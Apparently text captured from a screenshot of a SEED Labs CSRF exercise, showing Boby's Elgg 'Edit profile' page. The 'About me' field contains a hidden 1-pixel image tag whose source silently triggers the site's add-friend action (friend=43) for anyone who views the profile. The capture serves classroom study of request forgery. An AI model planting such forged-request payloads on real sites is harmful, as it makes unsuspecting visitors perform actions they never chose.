 Edit profile : CSRF Lab Site - Mozilla Firefox
En 12:42 PM
File Edit View History Bookmarks Tools Help
its450/getyou.htm its450/labs/lab08 HTTP Header Live Cross-Site Request Fo Web_CSRF_Elgg.pdf Edit profile : CSRF Index of /
www.csrflabelgg.com/profile/boby/edit
Search
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Boby
About me
Visual editor
<p>Miracle will happen when you browse my profile, we are friends.</p>
<p><img  height="1" src="http://www.csrflabelgg.com/action/friends/add?friend=43" /></p>
Public
Brief description
Public
Location
Public
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications